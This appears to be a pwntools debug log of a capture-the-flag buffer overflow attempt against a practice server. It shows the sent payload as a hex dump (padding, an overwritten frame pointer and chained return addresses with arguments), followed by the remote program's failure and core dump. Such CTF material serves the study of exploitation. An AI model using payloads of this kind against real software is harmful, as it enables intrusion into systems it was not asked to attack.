 PIE:      PIE enabled
[+] Opening connection to node3.buuoj.cn on port 29666: Done
[DEBUG] Received 0x16 bytes:
    'Welcome\n'
    'Please input:\n'
[DEBUG] Sent 0x91 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  61 61 61 61  62 62 62 62  │aaaa│aaaa│aaaa│bbbb│
    00000070  44 86 04 08  80 86 04 08  ef be ad de  82 86 04 08  │D···│····│····│····│
    00000080  7f 86 04 08  be ba fe ca  0d f0 ad ab  cb 85 04 08  │····│····│····│····│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
    'Wrong file: No such file or directory\n'
Wrong file: No such file or directory
[DEBUG] Received 0x2b bytes:
    'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive